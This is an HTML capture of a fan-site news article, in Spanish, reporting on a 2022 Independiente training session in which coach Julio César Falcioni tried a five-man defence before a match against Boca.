	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Vuelve la linea de 5?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-108995" class="post-108995 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-futbol-profesional tag-club-atletico-independiente tag-entrenamiento tag-juan-cazares tag-julio-cesar-falcioni tag-lucas-rodriguez tag-villa-dominico" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">¿Vuelve la linea de 5?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/matias-el-idd/">Matías El Idd</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T16:11:10+00:00" >21 octubre, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6972f8922e3d6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F10%2F21%2Fvuelve-la-linea-de-5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFVuelve+la+linea+de+5%3F&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F10%2F21%2Fvuelve-la-linea-de-5%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg&description=El plantel profesional de Independiente se entrenó en Villa Domínico, pensando en lo que será el partido frente a Boca.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿Vuelve la linea de 5? %0A%0A https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6972f8922e3d6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-1024x683.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-1536x1024.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="romero-entrenamiento-independiente-dominico" title="romero-entrenamiento-independiente-dominico"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6972f8922f032_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>El plantel profesional de Independiente se entrenó en Villa Domínico</strong>, pensando en lo que será el partido frente a Boca.</p>
<p>Los dirigidos por Julio César Falcioni realizaron trabajos de movilidad articular, coordinación, fuerza y arranques en el gimnasio, para continuar con trabajos técnico-tácticos en campo y definición. <strong>El Emperador paró dos equipos, y uno tuvo la particularidad de ser con línea de 5 en el fondo</strong>, algo que no venía ocurriendo.</p>
<p><strong>Milton Álvarez; Alex Vigo, Sergio Barreto, Joaquín Laso, Edgar Elizalde, Lucas Rodríguez; Damián Batallini, Lucas Romero, Iván Marcone, Leandro Fernández y Leandro Benegas</strong>, fue lo primero que probó Falcioni. Luego, <strong>pasó al tradicional esquema 4-4-2, con Juan Cazares por Rodríguez</strong>.</p>
<p><strong>Facundo Ferreyra y Juan Manuel Insaurralde se movieron de manera diferenciada</strong>. La buena noticia fue que <strong>Nicolás Vallejo se reintegró a los entrenamientos con el grupo</strong>, dejando atrás su lesión.</p>
<p><strong>Independiente volverá a los entrenamientos este sábado por la mañana</strong> en Villa Domínico. Luego, quedará concentrado en el hotel Scala a la espera del partido.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6972f8922f254_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/entrenamiento/">Entrenamiento</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/juan-cazares/">Juan Cazares</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/julio-cesar-falcioni/">Julio César Falcioni</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/lucas-rodriguez/">Lucas Rodríguez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/villa-dominico/">Villa Domínico</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/10/21/dura-derrota-con-el-campeon/">Dura derrota con el campeón</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/10/21/tarzia-primer-contrato-independiente/">Tarzia firmó su primer contrato</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/matias-el-idd/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/Matias-El-Idd_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/Matias-El-Idd_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/matias-el-idd/">Matías El Idd</a></span></div><div class="td-author-description">Estudiante de periodismo deportico en ISEC. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matías El Idd"></span><meta itemprop="datePublished" content="2022-10-21T16:11:10+00:00"><meta itemprop="dateModified" content="2022-10-21T16:11:10-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/10/21/vuelve-la-linea-de-5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="¿Vuelve la linea de 5?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/romero-entrenamiento-independiente-dominico.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6972f89230f19_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6972f89230f19" ><script>var block_td_uid_4_6972f89230f19 = new tdBlock();
